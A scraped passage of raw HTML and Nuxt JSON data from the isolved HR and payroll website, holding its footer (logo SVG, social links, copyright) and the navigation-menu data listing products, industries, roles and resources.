max-md:pb-9 max-md:gap-y-10 extend"><svg width="102" height="20" viewbox="0 0 127 26" fill="none" xmlns="http://www.w3.org/2000/svg"><title>isolved logo</title><mask id="mask0_11_103" style="mask-type:luminance;" maskUnits="userSpaceOnUse" x="0" y="0" width="127" height="26"><path d="M0 0H127V26H0V0Z" fill="white"></path></mask><g mask="url(#mask0_11_103)"><path d="M122.636 0.329398V25.0649C122.636 25.1818 122.636 25.4182 122.305 25.417H117.767C117.44 25.4182 117.336 25.2691 117.33 24.9519V24.1069C117.29 24.0638 117.399 24.0651 117.33 24.1069C115.128 25.7461 112.607 26.3937 110.094 25.6387C106.497 24.5557 104.348 21.9059 103.515 18.1489C102.868 15.2305 103.156 12.3658 104.537 9.6946C106.629 5.649 111.485 3.81201 115.409 5.56684C115.969 5.81817 116.488 6.17004 117.08 6.50752V5.95649C117.073 2.94812 117.075 3.34575 117.048 0.335985C117.048 0.335985 117.008 6.50384e-05 117.306 6.50384e-05C118.82 0.016185 120.605 0.00942504 122.118 6.50384e-05H122.334C122.636 6.50384e-05 122.636 0.220372 122.636 0.329398ZM117.171 15.1217C117.171 14.7507 117.096 14.2443 116.962 13.6948C116.565 12.0622 115.669 10.8878 114.04 10.4645C112.437 10.048 111.071 10.4847 109.988 11.7895C108.433 13.6638 108.378 16.7959 109.843 18.7443C111.421 20.8458 114.413 20.9788 116.041 19.0076C116.897 17.9716 117.134 16.7139 117.17 15.1217H117.171ZM87.9249 17.5955C88.1535 18.978 89.4342 20.2894 90.9729 20.6697C92.644 21.0823 94.6734 21.0178 96.0823 18.4568C96.103 18.4204 96.2609 18.18 96.537 18.2874C98.0668 18.7859 99.6042 19.2884 101.167 19.7991C101.459 19.8984 101.374 20.1081 101.336 20.2142C101.011 21.1077 100.521 21.8548 99.9279 22.528C97.5429 25.2329 94.5398 26.2084 91.1013 25.8952C89.0757 25.7111 87.2327 24.9951 85.6361 23.6621C83.6003 21.9623 82.4379 19.7346 82.0999 17.0486C81.7981 14.65 82.0667 12.3215 83.1623 10.1636C84.7807 6.97379 87.4356 5.39628 90.793 4.98912C92.7852 4.74732 94.7375 4.94752 96.5781 5.81817C99.1676 7.04225 100.673 9.21082 101.379 12.0327C101.76 13.5511 101.834 15.0962 101.764 16.6602C101.743 17.0996 101.648 17.2474 101.193 17.2514C96.9301 17.2809 92.6684 17.3402 88.4053 17.3911H88.1163C87.9866 17.3831 87.8863 17.4208 87.9236 17.5967L87.9249 17.5955ZM95.7381 12.5177C95.5597 11.049 93.7319 9.81281 91.7654 9.82633C90.0095 9.83846 88.1471 11.2076 87.9968 12.5445C87.9917 12.5915 87.9968 12.6856 88.1176 12.6856H95.6148C95.7921 12.6856 95.7445 12.5728 95.7381 12.5163V12.5177ZM31.6781 15.2978C31.6807 9.45678 36.1313 4.82653 41.7481 4.82255C47.3483 4.81839 51.804 9.47308 51.7937 15.3165C51.7835 21.2206 47.2597 26.0229 41.7289 26.0001C36.1659 25.9772 31.6756 21.1965 31.6781 15.2978ZM41.7777 10.2819C40.808 10.2845 39.9383 10.5991 39.1702 11.213C37.0111 12.937 36.6438 16.5165 38.3931 18.7806C40.3058 21.2582 44.0101 20.9815 45.5385 18.2351C46.2078 17.0325 46.385 15.7276 46.1743 14.3585C45.8134 12.0192 43.933 10.2751 41.7789 10.2817L41.7777 10.2819ZM61.2588 5.36802C62.1977 5.37478 65.5988 5.40165 67.1003 5.36802C67.3534 5.36802 67.3958 5.63669 67.3958 5.63669C68.5723 8.92604 70.9883 15.5853 71.5908 17.2339C71.7449 17.6451 71.8527 17.363 71.8991 17.2554C71.9221 17.2005 74.7582 9.37619 76.1146 5.63687C76.1146 5.63687 76.189 5.36802 76.464 5.36941C77.9101 5.40026 80.9773 5.37201 82.0332 5.36802C82.2606 5.36802 82.3723 5.54136 82.2658 5.80743C81.3307 8.14534 76.8723 19.3193 74.5757 24.9883C74.4511 25.2946 74.306 25.421 73.9747 25.417H69.4355C69.1426 25.4196 69.0013 25.3161 68.8895 25.0393C66.5134 19.1782 61.8675 7.54336 61.1085 5.63669C61.0442 5.47549 61.1251 5.36802 61.2588 5.36802ZM54.125 6.50384e-05H59.1586C59.5544 6.50384e-05 59.6173 0.0874251 59.6173 0.485052C59.6082 9.81697 59.612 15.5893 59.6224 24.9211C59.6224 25.3242 59.5106 25.4303 59.1329 25.4263C57.4902 25.4062 55.8474 25.4102 54.2033 25.4236C53.8834 25.4263 53.7499 25.3579 53.7499 24.9802C53.7602 15.5879 53.7537 9.75509 53.7551 0.362852C53.7461 0.123652 53.9093 -0.0106816 54.125 6.50384e-05ZM10.9474 5.89201V5.61953C10.9474 5.48104 10.8396 5.3682 10.7072 5.3682H5.34571C5.21352 5.3682 5.10551 5.48104 5.10551 5.62074V10.247C5.10551 10.3533 5.16979 10.446 5.26619 10.4822C7.33536 11.279 8.71607 13.3873 8.56333 15.8152C8.42717 17.9879 7.0887 19.7535 5.26222 20.4629C5.1673 20.4993 5.10303 20.5919 5.10303 20.6981V24.8607C5.10303 25.3875 5.34968 25.3875 5.58839 25.3875H10.4826C10.8835 25.3929 10.9514 25.2384 10.9514 24.8446C10.9411 18.2203 10.9476 12.5153 10.9476 5.89236L10.9474 5.89201ZM13.3956 19.9965C14.8483 19.33 17.4428 18.1396 17.8718 17.9434C18.1326 17.8399 18.2134 18.0657 18.2223 18.0898C18.2533 18.1664 18.2712 18.2136 18.2879 18.2552C19.0869 20.3177 21.3038 21.3658 23.314 20.6293C23.4078 20.5959 23.5027 20.5609 23.5888 20.5125C24.0011 20.2841 24.3864 20.0221 24.3942 19.4631C24.4018 18.9296 24.0795 18.579 23.6542 18.4231C22.7629 18.0952 21.8496 17.8265 20.9364 17.5658C19.8318 17.2514 18.6668 17.0982 17.6187 16.6468C15.944 15.9252 14.6863 14.6635 14.1417 12.7945C13.7037 11.2896 14.0711 9.87608 14.8406 8.58873C16.0465 6.5694 17.8678 5.43649 20.0617 5.01338C23.102 4.42873 25.6696 5.15968 28.0304 7.50713C28.8305 8.45578 29.2134 8.97838 29.5576 9.88943C29.6333 10.0896 29.6732 10.2429 29.4241 10.3489C27.9624 10.9658 26.5045 11.5933 25.0441 12.2154C24.967 12.2518 24.8179 12.2327 24.7846 12.1105C24.1321 10.6124 22.9376 9.99152 21.4052 10.0709C19.7175 10.1583 19.0829 11.5396 19.8678 11.9855C20.2981 12.2301 20.7785 12.3981 21.2549 12.5312C22.6113 12.9101 23.9882 13.2096 25.3343 13.6235C26.6779 14.0361 27.8595 14.7617 28.747 15.9334C30.5144 18.2673 30.2987 21.5565 28.2358 23.6017C26.9681 24.8594 25.4256 25.5419 23.7223 25.8253C21.1908 26.2472 18.7645 25.9382 16.5423 24.5139C14.9857 23.5143 13.9349 22.18 13.267 20.3473C13.2606 20.3298 13.1478 20.1095 13.3956 19.9965Z" fill="#111111"></path><path d="M3.36655 18.9901C5.22583 18.9901 6.73293 17.4135 6.73293 15.4683C6.73293 13.5235 5.22583 11.9467 3.36655 11.9467C1.50727 11.9465 0 13.5234 0 15.4683C0 17.4135 1.50727 18.9901 3.36655 18.9901Z" fill="#E50081"></path><path d="M125.31 3.53774C125.085 3.53936 124.862 3.49276 124.655 3.40081C124.452 3.31163 124.269 3.18204 124.114 3.0193C123.959 2.85721 123.835 2.66507 123.749 2.45354C123.662 2.24 123.618 2.01016 123.618 1.7642C123.618 1.51841 123.662 1.29273 123.749 1.0804C123.835 0.870052 123.958 0.679254 124.114 0.518798C124.27 0.357227 124.453 0.227699 124.655 0.136945C124.859 0.0442112 125.077 -0.00154877 125.31 -0.00154877C125.542 -0.00154877 125.763 0.0442112 125.967 0.136945C126.168 0.22749 126.351 0.356933 126.505 0.518451C126.661 0.679232 126.784 0.869949 126.87 1.08005C126.958 1.29238 127.001 1.52084 127.001 1.76402C127.001 2.00721 126.958 2.23965 126.87 2.45337C126.785 2.66499 126.661 2.85717 126.505 3.01913C126.351 3.18108 126.168 3.31058 125.967 3.40064C125.764 3.49198 125.545 3.53774 125.31 3.53774ZM125.314 3.12261C125.55 3.12261 125.767 3.0609 125.962 2.93853C126.155 2.81853 126.316 2.64994 126.43 2.44817C126.545 2.24398 126.604 2.01692 126.604 1.76558C126.604 1.51425 126.547 1.29134 126.43 1.08698C126.316 0.885618 126.155 0.717488 125.962 0.598011C125.767 0.477025 125.551 0.415145 125.314 0.415145C125.076 0.415145 124.856 0.475811 124.661 0.598011C124.469 0.717435 124.308 0.885574 124.193 1.08698C124.078 1.29134 124.019 1.51685 124.019 1.76558C124.019 2.01414 124.077 2.24398 124.193 2.44817C124.307 2.65036 124.468 2.81911 124.661 2.9387C124.856 3.0609 125.073 3.12261 125.314 3.12261ZM124.741 2.604V0.908278H125.448C125.6 0.908278 125.726 0.960798 125.829 1.06688C125.931 1.17296 125.983 1.3033 125.985 1.4593C125.985 1.55862 125.96 1.65413 125.908 1.7453C125.857 1.83682 125.782 1.90668 125.685 1.95504L125.992 2.604H125.685L125.406 2.01016H125.012V2.604H124.739H124.741ZM125.013 1.74409H125.448C125.518 1.74409 125.578 1.71722 125.63 1.6621C125.681 1.60698 125.707 1.5399 125.707 1.4593C125.707 1.37454 125.681 1.30608 125.628 1.25494C125.576 1.20398 125.517 1.17833 125.448 1.17833H125.013V1.74409Z" fill="#111111"></path></g></svg><div class="flex items-center space-x-4 gap-x-[50px]"><a href="https://www.facebook.com/isolvedhcm/" rel="noopener noreferrer" target="_blank" class="w-fit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="9" height="21" fill="none"><title>Facebook</title><path fill="currentColor" d="M9 6.8H5.935V4.62c0-.818.5-1.009.853-1.009H8.95V.013L5.97 0C2.666 0 1.913 2.684 1.913 4.401V6.8H0v3.708h1.912V21h4.023V10.508h2.714L9 6.8Z"></path></svg><!--]--></a><a href="https://www.instagram.com/isolvedhcm/" rel="noopener noreferrer" target="_blank" class="w-fit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="none"><title>Instagram</title><path fill="currentColor" d="M10.5 1.89c2.806 0 3.138.013 4.241.062 1.025.045 1.58.218 1.948.361.488.189.841.419 1.206.784.37.369.595.717.784 1.206.143.369.315.926.36 1.948.05 1.107.062 1.44.062 4.24 0 2.806-.012 3.139-.061 4.242-.046 1.025-.218 1.579-.361 1.948-.19.488-.419.84-.784 1.206a3.23 3.23 0 0 1-1.206.783c-.369.144-.927.316-1.948.361-1.107.05-1.44.062-4.241.062-2.805 0-3.138-.012-4.241-.062-1.025-.045-1.58-.217-1.948-.36a3.247 3.247 0 0 1-1.206-.784 3.23 3.23 0 0 1-.784-1.206c-.143-.37-.315-.927-.36-1.948-.05-1.108-.062-1.44-.062-4.241 0-2.806.012-3.138.062-4.241.045-1.026.217-1.58.36-1.948.19-.489.419-.841.784-1.206a3.23 3.23 0 0 1 1.206-.784c.369-.143.927-.316 1.948-.36 1.103-.05 1.436-.062 4.241-.062Zm0-1.89C7.65 0 7.293.012 6.173.062 5.057.11 4.29.292 3.626.55c-.693.27-1.28.627-1.862 1.214A5.145 5.145 0 0 0 .55 3.622C.29 4.29.11 5.053.062 6.169.012 7.293 0 7.649 0 10.5c0 2.85.012 3.207.062 4.327.049 1.116.23 1.883.488 2.547.27.693.627 1.28 1.214 1.862a5.132 5.132 0 0 0 1.858 1.21c.668.259 1.431.44 2.547.488 1.12.05 1.476.062 4.327.062 2.85 0 3.207-.012 4.327-.062 1.116-.049 1.883-.23 2.547-.488a5.131 5.131 0 0 0 1.858-1.21 5.132 5.132 0 0 0 1.21-1.858c.259-.668.439-1.431.488-2.547.05-1.12.062-1.476.062-4.327 0-2.85-.013-3.207-.062-4.327-.049-1.116-.23-1.883-.488-2.547a4.917 4.917 0 0 0-1.202-1.866 5.132 5.132 0 0 0-1.858-1.21c-.668-.259-1.431-.44-2.547-.488C13.707.012 13.351 0 10.5 0Z"></path><path fill="currentColor" d="M10.5 5.106A5.395 5.395 0 0 0 5.106 10.5a5.395 5.395 0 0 0 5.394 5.394 5.395 5.395 0 0 0 5.394-5.394A5.395 5.395 0 0 0 10.5 5.106Zm0 8.893A3.5 3.5 0 1 1 10.501 7 3.5 3.5 0 0 1 10.5 14ZM17.366 4.893a1.26 1.26 0 1 1-2.519 0 1.26 1.26 0 0 1 2.519 0Z"></path></svg><!--]--></a><a href="https://www.linkedin.com/company/isolved" rel="noopener noreferrer" target="_blank" class="w-fit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="none"><title>LinkedIn</title><g clip-path="url(#a)"><path fill="currentColor" d="M19.45 0H1.55A1.55 1.55 0 0 0 0 1.55v17.9A1.55 1.55 0 0 0 1.55 21h17.9A1.55 1.55 0 0 0 21 19.45V1.55A1.55 1.55 0 0 0 19.45 0ZM6.26 17.89H3.101V7.86h3.157v10.03ZM4.677 6.47a1.813 1.813 0 1 1 1.823-1.81 1.786 1.786 0 0 1-1.823 1.81Zm13.219 11.428H14.74V12.42c0-1.616-.687-2.114-1.574-2.114-.936 0-1.855.705-1.855 2.155v5.438H8.155V7.868h3.036v1.39h.041c.305-.617 1.372-1.672 3.001-1.672 1.762 0 3.665 1.046 3.665 4.108l-.001 6.204Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h21v21H0z"></path></clipPath></defs></svg><!--]--></a></div><p class="type-legal text-gray-600 hidden max-md:block text-center"> All content copyright © isolved 2012–2026. All rights reserved. </p></div><div class="my-[50px] mx-(--footer-inset) max-lg:mx-0 flex justify-between items-center gap-x-8 max-lg:flex-col max-lg:gap-y-10 max-md:my-8"><nav><ul class="flex gap-x-10 justify-center max-md:flex-col max-md:gap-y-5 max-md:items-center max-md:text-center"><!--[--><li><a href="/privacy-policy" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Privacy</a></li><li><a href="/privacy-policy#california-privacy" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">California Privacy Policy</a></li><li><a href="/terms-of-use" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Terms of Use</a></li><li><a href="https://status.isolvedhcm.com" rel="noopener noreferrer" target="_blank" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">System Status</a></li><!--]--></ul></nav><p class="type-legal text-gray-600 max-md:hidden"> All content copyright © isolved 2012–2026. All rights reserved. </p></div></div><span data-v-ce2e8162></span></div></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":3847,"once":3857,"_errors":3858,"serverRendered":3860,"path":387,"pinia":3861},["ShallowReactive",3],{"$f0Ysga3a8a6ahjj21yoEkCZ4SoXRc_Go1eI966lsaNmo":4,"$ft4SIyHdy3pncLdpIrxNoPwOiWDjf65BK0QfCdcotF1A":584,"$fSkMWF7uT8Pl9fAmK4_h462Y3s01gNOjPVqJKicHa-rY":2977,"/blog-pageData":3368,"/blog-filters":3376,"/blog-search":3398},{"navMenuCollection":5},{"items":6},[7],{"sys":8,"desktopNotificationText":10,"mobileNotificationText":11,"notificationUrl":12,"ctaLink":13,"submenusCollection":20},{"id":9},"2GPItJlNRSGgxUBxborFD","Looking to access your W-2? You can find it here.","Login","/login",{"sys":14,"linkEntry":16,"linkCopy":17,"linkUrl":18,"externalUrl":19,"trackingId":16},{"id":15},"1VGPdRoztMmS8Nk8XQD2tv",null,"Let's Talk","/demo",false,{"items":21},[22,229,336,421,462,521],{"sys":23,"layoutType":25,"sectionTitle":26,"submenuContentCollection":27},{"id":24},"6nQavahyacjeLTsfgYs4bs","Category Selector","What We Offer",{"items":28},[29,43,69,95,130,160,195,216],{"__typename":30,"titlebarTitle":31,"titlebarDescription":32,"primaryColumnTitle":33,"titlebarLink":34,"primaryColumnLink":39},"NavCategorySelectorMetaFields","isolved People Cloud™","Unified Employee Experience","Our Solutions",{"sys":35,"linkEntry":16,"linkCopy":37,"linkUrl":38,"externalUrl":19,"trackingId":16},{"id":36},"1Stm0f4FJWicNsKB7POPCP","Learn more about the isolved People Cloud","/what-we-offer",{"sys":40,"linkEntry":16,"linkCopy":42,"linkUrl":38,"externalUrl":19,"trackingId":16},{"id":41},"2gIwCS1MOd4aoKZ4JXIZxy","View All",{"__typename":44,"sys":45,"ctaCard":16,"columnTitle":47,"bottomLink":48,"columnLinksCollection":52},"NavSubmenuColumn",{"id":46},"1IOuHu8HgDcCGXqrbQtjA3","Talent Acquisition",{"sys":49,"linkEntry":16,"linkCopy":42,"linkUrl":51,"externalUrl":19,"trackingId":16},{"id":50},"3qUl2fl5l2nB0TQCfGGHxE","/talent-acquisition",{"items":53},[54,59,64],{"sys":55,"linkEntry":16,"linkCopy":57,"linkUrl":58,"externalUrl":19,"trackingId":16},{"id":56},"2H2r0CEEzPCH2OqL4kKBrM","Attract & Hire","/talent-acquisition/applicant-tracking-system",{"sys":60,"linkEntry":16,"linkCopy":62,"linkUrl":63,"externalUrl":19,"trackingId":16},{"id":61},"526MNUk7KXHeMoJrB7rW0Q","Onboard & Develop","/talent-acquisition/employee-onboarding",{"sys":65,"linkEntry":16,"linkCopy":67,"linkUrl":68,"externalUrl":19,"trackingId":16},{"id":66},"7CAdOis87KPwgjjL2T2mmm","Talent Acquisition Services","/talent-acquisition/services",{"__typename":44,"sys":70,"bottomLink":16,"ctaCard":16,"columnTitle":72,"columnLinksCollection":73},{"id":71},"12A4ydYl7lUscW91UtBZ5h","HR & Payroll",{"items":74},[75,80,85,90],{"sys":76,"linkEntry":16,"linkCopy":78,"linkUrl":79,"externalUrl":19,"trackingId":16},{"id":77},"3NaIIn3RizqAT8KfFXcXx3","Payroll Software","/hr-payroll/payroll-software",{"sys":81,"linkEntry":16,"linkCopy":83,"linkUrl":84,"externalUrl":19,"trackingId":16},{"id":82},"7Il7ADDexweeKeI7J3VaWA","Human Resources Software","/hr-payroll/human-resources-software",{"sys":86,"linkEntry":16,"linkCopy":88,"linkUrl":89,"externalUrl":19,"trackingId":16},{"id":87},"2EaSkENryWAbEjozeN0DHX","HR Services","/hr-payroll/hr-services",{"sys":91,"linkEntry":16,"linkCopy":93,"linkUrl":94,"externalUrl":19,"trackingId":16},{"id":92},"1EL86xcuOGg0Muwbt5AEtI","HR Compliance","/hr-payroll/hr-compliance",{"__typename":44,"sys":96,"ctaCard":16,"columnTitle":98,"bottomLink":99,"columnLinksCollection":103},{"id":97},"4WGFPGSSJQ3Hrh3JQ0JZJI","Benefits",{"sys":100,"linkEntry":16,"linkCopy":42,"linkUrl":102,"externalUrl":19,"trackingId":16},{"id":101},"76JizLvX7qodtOPbjbwavY","/benefits",{"items":104},[105,110,115,120,125],{"sys":106,"linkEntry":16,"linkCopy":108,"linkUrl":109,"externalUrl":19,"trackingId":16},{"id":107},"2AHycywNbGBWWBthH726uk","Benefits Enrollment & Administration","/benefits/enrollment-administration",{"sys":111,"linkEntry":16,"linkCopy":113,"linkUrl":114,"externalUrl":19,"trackingId":16},{"id":112},"4CJO97YQb0Qe2Ts5XB6cE4","Benefit Services","/benefits/services",{"sys":116,"linkEntry":16,"linkCopy":118,"linkUrl":119,"externalUrl":19,"trackingId":16},{"id":117},"NFqJB7WS7SJpc5wSblGfu","Financial Wellness","/benefits/financial-wellness",{"sys":121,"linkEntry":16,"linkCopy":123,"linkUrl":124,"externalUrl":19,"trackingId":16},{"id":122},"HndfMAR08QoBPIf1gpQx6","Retirement","/benefits/retirement",{"sys":126,"linkEntry":16,"linkCopy":128,"linkUrl":129,"externalUrl":19,"trackingId":16},{"id":127},"2turLEwWJIhtb69YA1EpOX","Alumni Care","/benefits/alumni-care",{"__typename":44,"sys":131,"ctaCard":16,"columnTitle":133,"bottomLink":134,"columnLinksCollection":138},{"id":132},"5BmVuB64piJhwr6M0cB3ta","Workforce Management",{"sys":135,"linkEntry":16,"linkCopy":42,"linkUrl":137,"externalUrl":19,"trackingId":16},{"id":136},"6rE7g56EJyJbDhAKoz6For","/workforce",{"items":139},[140,145,150,155],{"sys":141,"linkEntry":16,"linkCopy":143,"linkUrl":144,"externalUrl":19,"trackingId":16},{"id":142},"4U2k4LHJ9kqBn4I4Z8mdBj","Scheduling","/workforce/scheduling",{"sys":146,"linkEntry":16,"linkCopy":148,"linkUrl":149,"externalUrl":19,"trackingId":16},{"id":147},"55z3qGzuP1yHH7iMQIOtg8","Time & Labor Management","/workforce/time-labor-management",{"sys":151,"linkEntry":16,"linkCopy":153,"linkUrl":154,"externalUrl":19,"trackingId":16},{"id":152},"1WRtlmjf0DnJdCqwUUassN","Time Clocks","/workforce/time-clocks",{"sys":156,"linkEntry":16,"linkCopy":158,"linkUrl":159,"externalUrl":19,"trackingId":16},{"id":157},"11C2afIPljhgCJ4j9mbuVr","Expense Management","/workforce/expense-management",{"__typename":44,"sys":161,"ctaCard":16,"columnTitle":163,"bottomLink":164,"columnLinksCollection":168},{"id":162},"5josF0a7Rp8cdPw4z0cfF","Talent Management",{"sys":165,"linkEntry":16,"linkCopy":42,"linkUrl":167,"externalUrl":19,"trackingId":16},{"id":166},"1QLA5i4pNw4JAq06sKbkso","/talent-management",{"items":169},[170,175,180,185,190],{"sys":171,"linkEntry":16,"linkCopy":173,"linkUrl":174,"externalUrl":19,"trackingId":16},{"id":172},"6RWqyb48L94vOm0aDqN2YO","Engagement Management","/talent-management/engagement",{"sys":176,"linkEntry":16,"linkCopy":178,"linkUrl":179,"externalUrl":19,"trackingId":16},{"id":177},"nVNysPpcUn2ry88eZfs2G","Performance Management","/talent-management/performance",{"sys":181,"linkEntry":16,"linkCopy":183,"linkUrl":184,"externalUrl":19,"trackingId":16},{"id":182},"7uKbYISFnVeAJuOWl64ExG","Compensation Management","/talent-management/compensation",{"sys":186,"linkEntry":16,"linkCopy":188,"linkUrl":189,"externalUrl":19,"trackingId":16},{"id":187},"6nN6IYu2xsxZC78yItrguD","Learning Management","/talent-management/learning-management-system",{"sys":191,"linkEntry":16,"linkCopy":193,"linkUrl":194,"externalUrl":19,"trackingId":16},{"id":192},"TOsEjc1TrmN5RrRNwHWbE","Giving & Volunteering","/talent-management/giving-volunteering",{"__typename":44,"sys":196,"bottomLink":16,"ctaCard":16,"columnTitle":198,"columnLinksCollection":199},{"id":197},"2Tr2cNjrZ8ysCjMQ9hZQSt","AI & Analytics",{"items":200},[201,206,211],{"sys":202,"linkEntry":16,"linkCopy":204,"linkUrl":205,"externalUrl":19,"trackingId":16},{"id":203},"3r1zWsPwAySAyWFL7focka","Artificial Intelligence","/ai-analytics",{"sys":207,"linkEntry":16,"linkCopy":209,"linkUrl":210,"externalUrl":19,"trackingId":16},{"id":208},"5T7WBKoetnneAqTiiYM9Fl","Analytics","/ai-analytics/hr-analytics",{"sys":212,"linkEntry":16,"linkCopy":214,"linkUrl":215,"externalUrl":19,"trackingId":16},{"id":213},"1yZgusQ2m74ZcgYCFXP6w4","Always On HR","/ai-analytics/hr-chatbot",{"__typename":217,"sys":218,"heading":220,"subheading":221,"ctaCopy":222,"ctaUrl":223,"image":224},"NavCardItem",{"id":219},"2qlWIBoEQrVLEu8sZqP88K","People Heroes Tour 2026","Learn, Connect and Optimize Your isolved Investment at an isolved People Heroes Tour Stop Near You.","See All Events","/events",{"url":225,"width":226,"height":227,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/3QkCpFtRP5BgPJgmAZDAss/7c8f5f8439d449c9244db2da48a00159/people_heroes_tour_logo_M.webp",1000,690,"",{"sys":230,"layoutType":232,"sectionTitle":233,"submenuContentCollection":234},{"id":231},"56cZrtDDagAzH4nEef2Iyn","Multi-Column","Who We Serve",{"items":235},[236,282,308],{"__typename":44,"sys":237,"bottomLink":16,"ctaCard":16,"columnTitle":239,"columnLinksCollection":240},{"id":238},"7s7KULMZjOWyjCwbsimorU","By Industry",{"items":241},[242,247,252,257,262,267,272,277],{"sys":243,"linkEntry":16,"linkCopy":245,"linkUrl":246,"externalUrl":19,"trackingId":16},{"id":244},"2CPvfwl4qCiHBVICqOVcP2","Construction & Engineering","/industries/construction-engineering",{"sys":248,"linkEntry":16,"linkCopy":250,"linkUrl":251,"externalUrl":19,"trackingId":16},{"id":249},"5URzS3bkcHv1CjrNmg19GG","Financial Services","/industries/financial-services",{"sys":253,"linkEntry":16,"linkCopy":255,"linkUrl":256,"externalUrl":19,"trackingId":16},{"id":254},"775iKoGCn2vwHJRLuaJO0G","Healthcare","/industries/healthcare",{"sys":258,"linkEntry":16,"linkCopy":260,"linkUrl":261,"externalUrl":19,"trackingId":16},{"id":259},"4n00NxAToa2ewJ8t7JFVRd","Hospitality","/industries/hospitality",{"sys":263,"linkEntry":16,"linkCopy":265,"linkUrl":266,"externalUrl":19,"trackingId":16},{"id":264},"4J7pVmoTE98OU8dqBuna5o","Manufacturing","/industries/manufacturing",{"sys":268,"linkEntry":16,"linkCopy":270,"linkUrl":271,"externalUrl":19,"trackingId":16},{"id":269},"2HNo4GlftyvauSxwTJNWSi","Professional Services","/industries/professional-services",{"sys":273,"linkEntry":16,"linkCopy":275,"linkUrl":276,"externalUrl":19,"trackingId":16},{"id":274},"5uybvJpB66cnpcGtZbouug","Restaurants","/industries/restaurants",{"sys":278,"linkEntry":16,"linkCopy":280,"linkUrl":281,"externalUrl":19,"trackingId":16},{"id":279},"2qLIckbJLPqp76xjGDbM8h","Retail","/industries/retail",{"__typename":44,"sys":283,"bottomLink":16,"ctaCard":16,"columnTitle":285,"columnLinksCollection":286},{"id":284},"2nb7So25lFmcMNo2TJAkb3","By Role",{"items":287},[288,293,298,303],{"sys":289,"linkEntry":16,"linkCopy":291,"linkUrl":292,"externalUrl":19,"trackingId":16},{"id":290},"6YKCaO1opr1VKeIzobPqRb","HR","/roles/hr-teams",{"sys":294,"linkEntry":16,"linkCopy":296,"linkUrl":297,"externalUrl":19,"trackingId":16},{"id":295},"7HL92zGUJmYZ1BAPoAHv3g","Benefits Administrator","/roles/benefits-administrator",{"sys":299,"linkEntry":16,"linkCopy":301,"linkUrl":302,"externalUrl":19,"trackingId":16},{"id":300},"1Dmsr11sir6vQNu77kBSr4","Payroll","/roles/payroll",{"sys":304,"linkEntry":16,"linkCopy":306,"linkUrl":307,"externalUrl":19,"trackingId":16},{"id":305},"10EcWbERHCEwxAfZCj0Fgk","Recruiting","/roles/recruiting",{"__typename":44,"sys":309,"bottomLink":16,"columnTitle":311,"ctaCard":312,"columnLinksCollection":319},{"id":310},"1jLDxyoRgacQprH42MFBQK","By Size",{"__typename":217,"sys":313,"image":16,"heading":315,"subheading":316,"ctaCopy":317,"ctaUrl":318},{"id":314},"5ymLMp0Jnsz3uSRE2Rze3H","Case Studies","Over 195,000 employers are transforming HR, payroll, talent and benefits with isolved.","Read the Stories","/resources?type=typeCustomerStory,typePartnerStory",{"items":320},[321,326,331],{"sys":322,"linkEntry":16,"linkCopy":324,"linkUrl":325,"externalUrl":19,"trackingId":16},{"id":323},"6QuvimHAmmpiheTnYklqvg","Small (100 or less employees)","/companies/small",{"sys":327,"linkEntry":16,"linkCopy":329,"linkUrl":330,"externalUrl":19,"trackingId":16},{"id":328},"2bhJX6UXmRngRoRHQ43pWB","Mid-sized (100+ employees)","/companies/mid-sized",{"sys":332,"linkEntry":16,"linkCopy":334,"linkUrl":335,"externalUrl":19,"trackingId":16},{"id":333},"7LoBhlxOmWPEJIzzbS4eFj","Enterprise (500+ employees)","/companies/enterprise",{"sys":337,"layoutType":232,"sectionTitle":339,"submenuContentCollection":340},{"id":338},"4s0wGBmbdzYUfvKo2lw3Ad","Resources",{"items":341},[342,388,418],{"__typename":44,"sys":343,"ctaCard":16,"columnTitle":345,"bottomLink":346,"columnLinksCollection":351},{"id":344},"8B0URCVQpaHLK53gmgxP4","Resource Center",{"sys":347,"linkEntry":16,"linkCopy":349,"linkUrl":350,"externalUrl":19,"trackingId":16},{"id":348},"AnR3aH2JShX9nwGDawkOY","View All Resources","/resources",{"items":352},[353,358,363,368,373,378,383],{"sys":354,"linkEntry":16,"linkCopy":356,"linkUrl":357,"externalUrl":19,"trackingId":16},{"id":355},"3tLaJbgc809M9RTftF5W7e","People Heroes Magazine","/people-heroes/magazine",{"sys":359,"linkEntry":16,"linkCopy":361,"linkUrl":362,"externalUrl":19,"trackingId":16},{"id":360},"4Wn7KrS9fdWXntF2kO7VNf","Articles","/resources/articles",{"sys":364,"linkEntry":16,"linkCopy":366,"linkUrl":367,"externalUrl":19,"trackingId":16},{"id":365},"6KD7kRQAspTOw8cGELbD7X","Customer Stories","/customer/stories",{"sys":369,"linkEntry":16,"linkCopy":371,"linkUrl":372,"externalUrl":19,"trackingId":16},{"id":370},"p6uSFi02vrxfSJ0dVX9Da","Webinars","/resources/on-demand-webinars",{"sys":374,"linkEntry":16,"linkCopy":376,"linkUrl":377,"externalUrl":19,"trackingId":16},{"id":375},"2bHAqF91E6osytZ7drlELc","Whitepapers","/resources/whitepapers",{"sys":379,"linkEntry":16,"linkCopy":381,"linkUrl":382,"externalUrl":19,"trackingId":16},{"id":380},"3o0vk2bQN1K1oElB1Ljg3g","Partner 